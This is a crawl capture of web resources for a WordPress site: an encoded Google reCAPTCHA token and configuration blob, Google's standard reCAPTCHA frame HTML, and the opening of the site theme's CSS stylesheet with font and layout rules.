MK8w5LCmQN+w5xJwqvDmXgsPhNvw6nCkX/DgF07NzIEJDg5w57DsQdxLTJaJsK2wr96wrzCrsOURsOTwrxHJcKRPcKOc2pGw6HDuQbDrsKKwrDCuVrDqHnDkTYzRjE+ZAtvbsKxwrlIwqdWMAtRw7vCpCdpw5jCr1lEwoIpGU7ClmgLw5jCqMKiw5dgHnzDkE/Do8KNMsK5woXCmT8sPsK/[base64]/dsOmw67CjgLCmsOQw4kSw5XDrsKfwpfCvsOzw7PDncOow7lXwo7CrMOqRDZhEsKowpTDm8Oqw6oLIWQKwqZ/cnPClAbDn8O7wozChcKWU8KbbAzDp3Qrwo17w6tfwqfCtADDrcK7Qx3DpAbDgsKlwqnCoDbDoUPCjsOcwr9AKCLCn0ELwqxjw597w7dCB8KXLSROw5nCrMKPw6TDtwzClxnCmE3ChXrCpzghQ8OWL3JgHsKcwofDoSMlw63CjhTDjcKFJsO/CWbDkcKSwr3Cl3zDkBILw7rCri5fYHJUwo52EMOKGMK/wrTCsWDCmU/CkMKSWMKZKAVeExMIw7rDgMKqw6zCuXN5RgTDthcnF8O3ZxFpdB7DiFjDkg0NwrAbwq8sYcKAwrtlw5RewrxscsKDfXQyBC3CuFTDqBcDQjwXYQXCocKWw4kxw6LDqMOAw48uwoTCusKIOTx2wr7CsQ/Cj1pQXcOvSsKHwqbCjMKgwrzCkMOODg7DuMOMPG/DiCMGR3NvwrIqwpU6w7LDmcK/wqvCpcOQw5UiRXbDmV4Tw7PChsKMdhFEw6x3w4QAw5/CusKJw5LDs8OcfxJrwrJ1wo9aY0jCicO4w7InwohQwqxFRRDDqMKSDAs+Fh3CncK1K8K3woXDoMOaIcK4w60qPMKvw7k3wpDCrMK1c05Pwrk1w6ZBwrFQw4/DoMKfd8KWwqBkYRLCpzAOw5IeLhsuw61ww5nDssOLwpDDt8Kyw5o/woBhGmfDjMKsw43Cq2rCoMOFMcOQwr7CmMO0T8K9TcO7SjnDmMK1V1rDl8K1NMO9TH/Cj8OcU8Oew5xzRMOew5zCkyoowr86Y2gHw4XCsj7DlcODwo/Cm8KEPy8sw7HDsMKcwoTCukLCuy5qwoxwRcOnQcOTwpTCl8KlwrvClQTCucOjdMKOHsKIwqbDljhvR31fd8KiccKAJMKPwqnCncOpw4tEw45Nw6PCmysAwo/CgmPDg2fCgGzCk0gFw43DrsKiPsKQwodAZTsYwoLDjMOYcU/DmURUwpU6w4dMKcKDUEIoCcKSEnrDlDhAwq0lwqHDjcObU8KrGsOUwqVfw7XCj8KnT8KVU8KyY8O4MGIGwrjCpcKkDT/[base64]/CjcK2GnbDokTDrsO5wo3DnsKiJMKcwpXCvRnCl8O4w6VcwrJ3NkrDsWwow6JowotGK0F+wprCgsKlC8KYV1XDnRIbwoXDr8Kdw4bDiWt9w4PDrsKrXcKWQzRcWxrDo0kLY8KrwoHDkk88a1l/XhjCikrDsxY2wqsFKVTCvSHDgFRwEsOZw5XCrkLDm8OYWFxQw4djVSViw5XDisOsw4YPwppDw5dQwqTDrhFKKwzClHt6M8KMGsK5wo/DgRfCgXDCgwI7WsKowrwqEyXCj8KHwqzCvRXDj8OWw5rDlEB4JSfDnATDj8Kowqd/w5zCrHZ2wr3DpFYsw7vDhEsTCsK7QsOhAsKQwokRw53DvMOUdl7DgQ/DtR7CqF3Dr2TDvmLDvy/Cv8K3WsKiFMKGWsKiBl/[base64]/Ds8OWwp/CvMOrw73CtcOowrpkHMO4JynCucKREMKveMOfwqcfw6LCg2gawqTCkm1WwoXCl2hCJ1PDnUnCtsOSw7/DhcKswoZlPCENw5/CiMO5OcKew6Yfw6TClcOPw6rDo8KrF8O5w6HCpH4aw40oaA07w78RWMOTRhldw6JrwqTCsHkdw4vChsKVPBIhRQPDoCjCmcOKw67CkMKuwr52DVVvwrjDsD/[base64]/DmX/[base64]/DoAlMw73CqsO9wqZ4V8OPAsKxwpw4worChznDqcOLw7TDt8Kiwq0pV8Oqw7wwRsOawq3DvMKBwptEMMK+wqxow7zCmC3Co8OCwpoTRsO7WXt0wp/Ck8KgB8KyRWZzOMOMw65cY8KQS8KPwrhOBGFLWcK/QcKOwrJ7PsOPe8ORw7ZuwobDlj7DpsOlw7HDkmbDrsOjUkjCsMKzT8O3PMOnw7zDuShKLMKpwqrDk8KrBcOMwoJWw5vCnwp/w58nf8OhwoHCgsKrasOlaFzChkkUfx14byrDmAHChcKocE84wrrDl2MvwrHDt8Ksw7nCtMOiIGPCpS/[base64]/Cv8OGCMKpw6kkw5nCjWPCtsOxFEHDpMOqwqDCjHUmw5VAwqbCgWzDlMO8wq8JwrscKQDDj3bChsKYw6Ucw6zCmMKHwqvCtsKEECQcwrPDridFOkPCoMK1KMOYMsKZwrlWXsK1JMKPwqoVNlQiPwFjw5/[base64]/DtFo6w7VIwqNKw7rCsyDDlArCtMO5ZirCsXTDssKVPsKMIB55FHjDp04QwojDusKYw6DCkMO+wpbDgBXCp27Dpl7DjhnDjMKifsK+w4p1wqhrZzxGwqLCpTxjwrkUXQZfw4xvDcOSOSLCmnoSwogrYsKECcKiwowcw6/Cv8Obe8O2cMOvAHg8wq/Di8KGXGZGU8KGwocdwo3DmgTCu1fDvsKawpAwekcNflYOwohaw5QQw6lKw55/MmQVPGTCmzYiwoplwoF+w7/[base64]/CgcK7WsK7W3sUwrZBdcOGwqtSAcKIM8Odwp0ew6rCsl0uI8K1IsK7NUbDqcOkVcOOw4LCgQ8SbklvKn0FLiAzw6LDlQd/RcO5w5HDs8Oiw4rDsMOaR8K9woXCq8OOw7nDvUhGTsO8LSzClcOXwpIow6nDosKoHMKLaQfDsyTCgExPw4XCj8K7w5xUM0cIF8OvEljClcOSwqjDonpDdcOmXz3DulF5w6fCvMKwMxrDu1xww6DCtgvCuARWG0/CpA8LOhhJGcOWw7fDkhnDhcKeCmBfw706wonCnE8mPMKEJBzDlgA3w43Cvn00T8KRw5/CtWRnLCzDpMKAUGoBeCvDo30Lwql9w6oYREtYw4AvDMOCU8KRZCwECQYJwpPCp8O2eTfDrXscUTvDvlwmHcO/EMKVw5U3VHRrwpMhw6/[base64]/wqfDpsKRwrBCw6rDr8O7UGXDsMKdVwfDnzgwwqQJG8Kce1RZw5Uuwowfwo3DjCjDlBN/wr/CvMKuw6kSe8OdwpPDhMOGwrvDl1fDqQVzVVHCh8OmY0MYwqpAwp1+w6nDoxV7N8KOVFREZHvCjMKSwrbCtklLwohoD1k7CjJ/w5Z0KjghwrJ4w5QPdTYRwrLCmMKMw6nCgsKFwqVxEMOiwo/ChcKCLDPCqEDCisOsF8OQXMOhw63DhcKqdgBFYHPCmU49EsONKsKFQ1F6Dk0ew6lCwo/CrcKteBUwCsOEwrXDqMOAbMOUwojDjMKrNBvDjgNUw4cRDXpuw4ZWw5LDssK/[base64]/Dv1tAMg/DksKQw7slw7PDrnjCpMOWf8KLNcK4w4PDrsO7w65Gwp3CpBbCj8K1w7/ChkPCkcO8dMO9GMO2ThnCpMKGSMKLOG8Kw7NBw7zDlVTDksOcw7dBwrISA3x5w6XDgMO+w4zDuMOPwrPDqMOdw7ILwo5qBcKuRcKWw4DCssKdwqbDjcORwodQw6fDqTMNVGMHA8K1w5MswpPDr2LDiVnCuMKHwp7CtCTCtMOJw4ZOw6LDukfDkhEtwqVrPsKtU8KbX0/[base64]/DgjrCkV1jf1BAwq/CikF1HcORwp4kw4nCuj8Zwr7DmVVzN8O+UcK8RMOpUcOSNB3DpB4cw6fCszXDqhNHfcOLw4spwprDgMO7ecOSWGTDrcOQcMOnCsKlw6HDisKeNAkhSsO5w5fDo2XClWUswpcxTcKlwrrCqsOuQQcBd8O4w4fDlnFWfsKSw6PCgX/Cp8Ogw6hTUVdiw6zDtV/CvMKQw7oLwqzDlcK+wpTDqGhWe07CusK3MsKIwrbCksKnwrsaw7vCh8KWCV7DsMKsSB7CtsK1WgXCtkfCocOrenLCm2XDm8OKw61cI8K5YsKYcsKjKRTCocOnEsOrMsOTa8KBw6/DlcKTUDphw6XCrsKZLFDCrcKbAMK8DsKowq54w5k8QcOXw73CtsOeTsOFQA/ChnbDpcKxwrVUwqlkw7tNwp7Cnm7DuUTCkxnCl23DssO5asKKw7rCssOmw77Dv8Kbw6rCjkc0JcK7cnnDm10vw5DCvD4Kw7ddFW7ClS3Dg0zCl8OLd8OCKMKZBcOheDVHHFEUwrE5MsOGw6DCglZww5Qew6LChMKIQsKxwodRw5fDuyDCmxo/NwTCi2nCmzQjw511w65wZDvCjsK4w7TChsKJw68hwqfDvMKUw44bwqtGY8OINcOaNcKvbMK0w43DosOUw5nDq8K/JgQTKTJywpbDqsK1B3LCr0AhJ8O5PsK9w57CksKIWMO7RMKww4zDmcO/wpnClcOhOSpdw4x+wrNZFMKMAcKyRMOQw5heN8KwBlLClHXDhMK+wp8sXRrCgjXDqcKUSsKeVsOcOsOhw7lRLsKUaRYQVizCrkrChMKfw6MhEwXCnCRyfhxIa04RG8OowojCi8OXacK0FnA9TF7DtMOUNsOBGsOcw6QPVcKrw7Q/QMKwwrIOHz1QOEYMV0gaSMKiOF/ClRzCnFQewr9swp/Cq8KsJlw7w4lfQMKxwqrDkMK1w7TCjMO8w7jDk8OzX8OowqcxwrjCr0nDhcOffsOXXsOAdTnDl1Vjw5A+UsOYwoHDiEhtwqU/[base64]/BcOsO2Mfe1HDr2vDqU3DmcKrw5fDucOcYsOxaijDs8KQOVFwG8OEw6VnHkbCq0RuUcKZw6HChsK/bcOOwpnDsWfDlMO0wrtPwo3Cu3fDlsOdw6Ifwq0fw5jDlMKRFsKAw5BfwqbDkVLDnR9lw4/DrT7ClS/[base64]/MArDll/DpMKiJUl9w57CrynCg8KFwpk8LsOBw6jCtH4pfMK7IlDCrsOmU8ORw7EZw7htw4pXw6UAGcOxGjpTwodbw5nCnMOvYVsLw5nCkEYZJsK/[base64]/GRzDoMKFBwcveEHDncOiUFNPUcO8w5BlM8Oow5TCqjvDu0Ujw7tRG2lKw5FZf13Dt17CmBLDusOtw4DDgCkpCXPCg14/w6XCscKdU2B7PGDDqRBNWsKzwozCo2rCtAPCqcOXwqPDvHXCtkTCm8Oywr7Dr8OpQMKiw7leF0c4XmHCrFbCl3h9w6rCucKRZQ5gMcObwqnCowfCmGp3wq7Dh0BnfsKxKHvCo3zCvcKyLMOwJRLDn8OPK8Kae8KFw4DDsDwRKx/DlU1pwqJjwqnDp8KOZsKbJsKULcO+w6LDjcO7w49wwrA7w5vCvTPCtjoHJVF5wphMw5LCiQkkVmJpCxI/wqBtKWVTF8KGwqXCqAjCqy43OsOzw4Iiw7kJwp7DqsO2w40/K2bCtcKYCEvCiHwMwoJywrXCgMK7IsKyw6Zvw7jCmW5RRcOfwpvDoEXDsTLCvcKHw5lKw6ozM18fwrjDk8OmwqfCmyF6w5HDvcK4wqlHe2JrwrXDpyLCvzpMw5jDmgTDrxx0w6LDuCnCsUocw4PCgxHDk8OxJMOufsKewonDtD/CkMOQPMO8eFtjwpfDv0PCrcKvwoTDmMKsRcOvw5DDpT9mGMKTwoPDlMKRUsOxw5zCiMOfA8KgwqZ7w6BTdjVJQcOaMMKJwrdNwocSwrpoY1FvHz/DtzTDp8O2wrk9w7dQwqLDtm4CEWnCoAEnGcO5P2FGYsKuNcObwq/CuMOBw5vDmw51YsO8w5PDjcKpYVTClDQ9w53DicKJNMOVOVIIwoHDszk/BwgDw4ZywoIcDMKFFsKYFmfCjsOZfSPDjcKMLV/DhcOmPwh3PBYicsKwwpokVVVbwo5gJivCp3QTDQlGc38xXRLDq8ODwoHCqsOWdsOZJlLCvBzDtMO5AsKdw4HDtG0xMjZ6wp/CmsO4CXPDo8Opw5ttc8KawqQGwq7DtVXCkMOmVCh1GRA8TcKzSiskw7/CjXnDkFfCgnfDtcOsw4TDhFNJUxU9wr/DjVIuw5p8w4U+F8O5RQ3CicKYWcOmw6tad8Kjw6DCisK3Vh3Ct8KHwpF/[base64]/w67CnGRJwq5ydmodWyPCpcK/w6hYwrbDicKYGE1HQMOFaSbCv3HDrcKXT1FLHEvCrMO3AARsIWYDw5xAw4rDi2vCk8ODGsOVOxfDvcO3aDHDpcKuXAJsw4nDomzDgsOzwpPDhMO3wpYlw5TDgsOQZSHDplbDlnkbwoEtwpXCszRKw63ChznCkzpdw4/DmD5DMMOIw7DCkiXDnWMcwrggw7bDrsKVw4NkNnx2J8K0AsK/CMOvwrNDw5PCk8Kww5o/[base64]/[base64]/CmMKmS2w9esONw7ZZTVVPHWXDlEfDo2pXw5RkwqEoIxoxV8KqwoB3Sh7Ck1bCtkgew4gNVRjDjMKwOhHDiMKrXgTCscKvwr1cKlJMLRJ4BT3Cn8K3w6bCoB7DqsO0ccOBwr5mwq8pVcKPwod0wonCvcKBHcK1w7dDwp1kWsKNJMOCw6MsD8K6K8O+wplMw6wmVSk/bnMjacKiwqbDuQzCtVkQDmfDucKuw5DDqsOnwqnCmcKicT47w6VmAMKOBHfCnMK9w790wp7CicOZP8KSwpbColVCw6fCj8Ogw49fCipwwrLCsMK0WQZDTDLDt8OTwr3DkRpdF8Kyw7XDhcOBwrfCjcKuNQPDkkzDvsOOGsOfw6ZjUXInbEfDqkV4wpLDqHR/UsOUwpLCm8OWaA43wpcMwp3DkDXDvjAvwqs1UcOuIj98w47DsnTCkQZkU2XChjRNXsKxFMO/wqbDnwkwwp90YMO5w7bCkMKOXsKpwq3DvcOjw5EYw5orU8O3wrnDuMKcRCVBdMKiaMOWBMKgwotMXCoDw4w/wootSgZfExDDrhhhMcKcN1M5dR4Sw75HeMKRw7rCgcKdLAUGwo5CYMKHR8OVwrEkNVTClmRqdMKbQ27Ds8O0PsOewpV+JMK3w5rDnz0Fw5MWw714M8KJNwrCmMOiIMK4wpnDncOrwr9+ZUrCgl/DniUlw5gnwqXClMKgREDDucOZIkrDhMO5YcKnRn/Ciwl6wo5YwrPCpyYpKsOSLDctwoAlRMKZwojDkQfCmB/[base64]/DqALDumFBUlTDrD44Pnoaw4TCjmXDtTLCsEDCnMO8w4jDkMO2EMKjO8Oewrk3clMQIcOFw4LCjMOpE8O9HQ9JCsKIwqhcw7LDtThGwr3DtcOow6QTwph6wp3CmjDDmGTDm33Cq8O7YcOVUwhowqXDmV7DkBktEGfDkj7CpsOiwqvCsMOuezg/[base64]/w5jDmQI4ITTDsMKNIztfw5ABwro9w6zCpAxmwrbDn8KnIAcIHA56w6gDwpLDmgk9U8OwWSMow7jCtsOpX8OzEGPCmsOZIMK/wpfCrMOqOzd5WmRJwoTCuQ9Ow5fCpMOxw7nCkcO2LH/Dpm95AVI1w5PCiMK9cSMgwrbCgMKGA38Fb8OMNk9Pw6gJwpdIB8O0w51twqTCsCHCmsOJA8OyAkcnAkMsYcKyw5s7dMOPw6AvwoAtamU0w4fDrXRjwpvDqVvDpcKdHsKGw4BuXMKCEMOTUMO6wqTDv1Bnw5DCssOxw4Atw4XDlsOJw4bCmm/[base64]/[base64]/Cv8KIG2fDoSozGi7CgA/[base64]/IsO+VV/[base64]/Cv23CmV8vdSXCjy/DrVXCtHfDnQoSHz9LMmbDkAAcTkk4w6dqUsOHQ18YQkTDqlxgwroLA8O9dcOJRV1cUsOtwpXChXFoR8K3U8Okb8OTw4Vnw6NNw5PCiXsBwqp/wobCp33CrcOMDSLCsAMGwoXCs8Oew4Vcw65Qw4FfPcKpwr9Uw67DgkHDlFUCegNZwoTCkMKCRMO8YcO1DMOZwqXCrynCgS3Ci8KhRCgIBV7CpRNUE8OwAwZFL8K/[base64]/CoMK3wp4IwpHDlyAgw4hMwpU2w4IZwqnDrhfDgB/DoMOAwqTCmTwmwqbDn8KjGXZMw5bCpSDCh3TDv2XDtzNIwoUUw50/w58XTjpiE2ZmDMOwHsO1wqYIw5/CjU1sNAg6w5nCs8KjDcO0QQsqwp/DrsK5wpnDk8KuwrYMw6TCjsOlDcKXwrvCs8K/[base64]/CmMKWwrguwrTCv2LCiRwSw4DDhSx/fsOjw5fCv20QwqoZLsOwwoxbKnBtWkJ+esKYfXEWbMOtwpkGZC5jw6d6w6jDvcKqQMOfw6LDjxvDtcK1E8Kpwq86YsKrw7lAw5MpXsOEIsO7YX7CgE7DuF7Cn8K7asOLwqp2fcK6w7U8Z8OnAcO/aAjDtsOAOBDCgxfDr8KnXwbCujwuwoUcwonCiMOwNwPDscKgw61/[base64]/PiBXBsKRDsO0wrFpahJ3wpV9wqDDr8Oiw7htwoXDglM9wqHCp2ZIw7nDpcOXF2PCi8Ozwp1vw7TDvjTClXXDqcKAwotrworCiErDrcORwosSd8O9SyzCi8K+w7d/[base64]/CiRPCrEBEwqt4wqdQwpLDrmwXwrzCt1lrw5XDvEnDkWvCnUfDmMOYw4Row4TDtMKkSU7CpC3Cgh9iHCXDv8OXwpvDo8KiHcOawqplwr7DrGMyw7HCsSRVZsKlwprCpMO/RsOHw4AewoTCjcOqbMK/wpvCmh3CocKAIVxIJBtTw7/DthDChMKvw6Nuw4PCp8O8wp/Cn8KqwpYJGi9jwpQywrcuWkBOHMKcaQ/CtS97bMKNwo4Nw6INwpvChQbDqMKUD1/Dh8KVwqVmw7wyLcO2wrjCnCZzEsKKwp1Eb2DCtSdqwoXDmyPDlsKZJcKsDsKeJ8OowrVhwq3CtcKzLcOYwqvDr8O5C1Ymw4QQwq3Dm8OZbsO3wqt/wrbDm8KNwrN8V0bDlsKgJsOvMsOaZGd7w5l5cVUdwrnDg8K5woBYSMO8P8OXKsO3wofDt3LCnBF8w4PDl8OEw5nDqjnColYNw60KVmXCjwN+QsOlw7Rtw6HDv8K2TQk6LMOXDMOwwrrDjsKwwo3CgcOoLwTDksOrGcKRw6bDjU/CoMKVHxcJwp0rw6/DgsO9w71yUMKQQQrDk8KBw67DtFPDvMO8L8KTwq1eNUYRDAIpJjxAwpvDlcKyXnRRw7/[base64]/MXFCw6V0ZMKOwpoOE8Oiw7UCwrXDpxbCvsO+FcO6f8KIGsOcf8KwGsO3wpwNQgfDkVnCsyMuwqE2woQlLwkKScKGYsOJNcOjLcOpNsOGwq/ChmfCuMK4w69MYsOicMK/wpo/[base64]/CgA4NQFlsBSAtw54kHB8PBMOZFQoUKFvDl8KWM8KPwo7DsMKCw7vDniUADMKLwrrDuS9HecO+w5xdOnPCgh4+Skouw6vDvMOlwofDuWzDrzZfAMKnXBYwwpjDt1ZHwrbDtBLCgC9gw5TCgAoVRRjDv2Riwr/DmTnCmsKiwoN/DMKqwqIZAGHCu2HDpVFpcMKqw50+AMO8XQpLEBZkUSbDl1EdMcOXEsOtwrYCKHUMwooNwpbCp1d4F8OoX8KBZ3XDgxNXOMO9w6PCgsOGGMOJw48vw6DDgH4SBQxpGMOUJgHDpcOGw59YMsO+wqlvE2g6woPDt8KuwqXCrMKOEMKSwp0aXcKrw7/DhCjCrsOZIMOAw4MtwrjDsTY9dyXChcKHHkdtHcKRDTtPPSnDoQTDrcOmw5LDrxcaF2A/Jz7DjcKeXMKtOWgpwopTd8Otw44zV8OgHsKzwqheHSRiw5nDo8KfXQ/DtcOFw5hYw6TCpMKXw4zDoxvDoMOVwo0fNMKkQwHCkcOow4LCkEFjP8KRwoRcwpjDsjsYw5LDucKyw6fDr8KrwpMQw6/Dh8KZwoFcXSkVIREbVAfDsAtzITYmcy1Twpw/w4ccKMOww4ETGBPDvcObGcK1wpABw6Uhw6HCocOzQwNJfxHDmBIAwrHDrgElw7fDmcOfaMKSLwPCssO+eEbCtUZ3fRLCl8KcwqsBasOpw5gyw4lqwplLw67Dm8OfQsOewrUgw4oKXMKyOcKFw53DpMOtIDdaw7DCon4iNGd6SsO0TBt2w7/DgHPCh0FPTMKORMKVdD7Dk23DuMOXwonCpMOvw78GAAXCjARowrE5TxEHWsKqTlFGMH/CqgV5TUdyXl5ABVAUKUrDhiIOBsKmwr9O\x22],null,[\x22conf\x22,null,\x226Lddx24oAAAAAFm42GOO_r4Q_5QTg3KPD2EtTAYR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,838],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://carnovato.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22PphiVEolzadBMjvG2oiEF9gkqk0TwwFt7aXXzxXkgmQ\\u003d\x22,1,0,null,1,1762652715401,0,0,[123,4,236,36,204],null,[75,111,201],\x22RC-LvdYjb_2ApWTKQ\x22,null,null,null,null,null,\x220dAFcWeA6oxccMqKpKDxd4eIT2MSzcZeKoLkaDPXWK--qJINIhbts0ECfXRQq-yJcMM0qydszOF4_BmW2FnXALMhZEgtv50aSP_A\x22,1762735515365]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a6bGVko8iO0k_kKkOGUaTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762649118311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://carnovato.ru/wp-content/themes/carnovato.ru/style.css
body_size: 27769
content:
/*
Theme Name: carnovato.ru
Description: Markup by <a href="http://dimox.name/">Dimox</a>
Author: Dimox
*/


@font-face {
    font-family: 'HelveticaNeue';
    src: url('fonts/helveticaneuecyr-bold-webfont.eot');
    src: url('fonts/helveticaneuecyr-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/helveticaneuecyr-bold-webfont.woff2') format('woff2'),
         url('fonts/helveticaneuecyr-bold-webfont.woff') format('woff'),
         url('fonts/helveticaneuecyr-bold-webfont.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'HelveticaNeue';
    src: url('fonts/helveticaneuecyr-roman-webfont.eot');
    src: url('fonts/helveticaneuecyr-roman-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/helveticaneuecyr-roman-webfont.woff2') format('woff2'),
         url('fonts/helveticaneuecyr-roman-webfont.woff') format('woff'),
         url('fonts/helveticaneuecyr-roman-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}
  



@font-face {
    font-family: 'HelveticaNeue';
    src: url('fonts/helveticaneuecyr-light-webfont.eot');
    src: url('fonts/helveticaneuecyr-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/helveticaneuecyr-light-webfont.woff2') format('woff2'),
         url('fonts/helveticaneuecyr-light-webfont.woff') format('woff'),
         url('fonts/helveticaneuecyr-light-webfont.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;

}


@font-face {
    font-family: 'HelveticaNeue';
    src: url('fonts/helveticaneuecyr-bolditalic-webfont.eot');
    src: url('fonts/helveticaneuecyr-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/helveticaneuecyr-bolditalic-webfont.woff2') format('woff2'),
         url('fonts/helveticaneuecyr-bolditalic-webfont.woff') format('woff'),
         url('fonts/helveticaneuecyr-bolditalic-webfont.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;

}



/*
@font-face {
    font-family: 'HelveticaNeue';
    src: url('helveticaneuecyr-italic-webfont.eot');
    src: url('helveticaneuecyr-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('helveticaneuecyr-italic-webfont.woff2') format('woff2'),
         url('helveticaneuecyr-italic-webfont.woff') format('woff'),
         url('helveticaneuecyr-italic-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;

}




@font-face {
    font-family: 'HelveticaNeue';
    src: url('helveticaneuecyr-thinitalic-webfont.eot');
    src: url('helveticaneuecyr-thinitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('helveticaneuecyr-thinitalic-webfont.woff2') format('woff2'),
         url('helveticaneuecyr-thinitalic-webfont.woff') format('woff'),
         url('helveticaneuecyr-thinitalic-webfont.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;

}
*/

/* Normalize & Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden]{display:none}
a{outline:none}
abbr[title]{border-bottom:1px dotted}
pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}
sub,sup{font-size:75%;line-height:0;position:relative}
sup{top:-0.5em}
sub{bottom:-0.25em}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}
button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}
button,input{line-height:normal}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
input:focus,button:focus,select:focus,textarea:focus{outline:none}
table{border-collapse:collapse;border-spacing:0}
/* end Normalize & Reset */

html {
	background: #E8EAED url(i/bg.png);
	min-width: 303px;
}
body {
	background: url(i/bg2.png) repeat-x 50% 0;
	font: 14px/21px 'HelveticaNeue', Arial, Tahoma, sans-serif;
	color: #444;
}
.main{
	overflow: hidden;
}
a {
	color: #39C;
}
a:hover {
	color: #444;
}
p {margin: 0 0 20px}
blockquote {
	margin: 2px 0 22px;
	padding: 5% 11%;
	background: #ECECEC;
	color: #666;
	border-radius: 6px;
	position: relative;
}
blockquote:before {
	content: '';
	position: absolute;
	top: 19px;
	left: 20px;
	width: 39px;
	height: 37px;
	background: url([data-uri]) no-repeat;
}
blockquote:after {
	content: '';
	position: absolute;
	bottom: 19px;
	right: 20px;
	width: 39px;
	height: 37px;
	background: url([data-uri]) no-repeat;
}
blockquote p {
	margin: 0;
	padding: 10px 0;
	font: 14px/19px 'HelveticaNeue', Arial, sans-serif !important;
}
.clear {
	clear: both;
	overflow: hidden;
	height: 0;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {float: left}
img.alignleft {margin: 5px 15px 5px 0}
.alignright {float: right}
img.alignright {margin: 5px 0 5px 15px}

#wrapper {
	width: 962px;
	margin: 0 auto;
}


/* Header
-----------------------------------------------------------------------------*/
#header {
	position: relative;
	height: 310px;
	z-index: 2;
	margin-top: 10px;
	/*background: #fff;*/
}

#logo {
	position: absolute;
	top: 50px;
	left: 6px;
	width: 261px;
	padding: 53px 0 0 65px;
	background: url(i/logo.png) no-repeat;
	font: 14px/24px "Trebuchet MS", Arial, sans-serif;
	text-decoration: none;
	color: #666;
	text-transform: uppercase;
}

#main {
	position: absolute;
	top: 23px;
	left: 347px;
	font: 13px/29px 'HelveticaNeue', Arial, sans-serif;
	font-weight: 100;
}
#main li {
	list-style: none;
}
#main span {
	display: block;
	padding: 0 20px 1px 50px;
	color: #444;
	text-decoration: none;
	border-radius: 2px;
}
#header .icons {
	position: absolute;
	top: 29px;
	right: 0;
}
#header .icons a, #header .icons span {
	float: left;
	width: 36px;
	height: 36px;
	text-indent: -9999px;
	margin-left: 17px;
}
#header .icons .home {background: url(i/icons.png) no-repeat}
#header .icons .twi {background: url(i/icons.png) -36px 0 no-repeat}
#header .icons .rss {background: url(i/icons.png) -72px 0 no-repeat}
/* #header .icons .home:hover {background-position: 0 -37px} */
#header .icons .twi:hover {background-position: -36px -37px}
#header .icons .rss:hover {background-position: -72px -37px}

#search {
	position: absolute;
	top: 115px;
	right: 0;
	width: 247px;
	height: 33px;
	overflow: hidden;
	background: #FFF url([data-uri]) no-repeat;
}
#search input {
	float: left;
	border: none;
	background: none;
	font: 14px Arial, Tahoma, sans-serif;
}
#search input[type="search"],
#search input[type="text"] {
	width: 201px;
	padding: 9px 0 9px 11px;
	box-shadow: none;
	color: #999;
}
#search input[type="submit"] {
	width: 35px;
	height: 33px;
	cursor: pointer;
}

#nav {
	position: absolute;
	display: table;
	top: 205px;
	left: 0;
	z-index: 100;
	width: 100%;
	height: 50px;
	background: #0088BD url([data-uri]) repeat-x;
	font: 14px/49px 'HelveticaNeue', Arial, sans-serif;
	text-shadow: 1px 1px #004982;
	border-radius: 5px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.26);
}
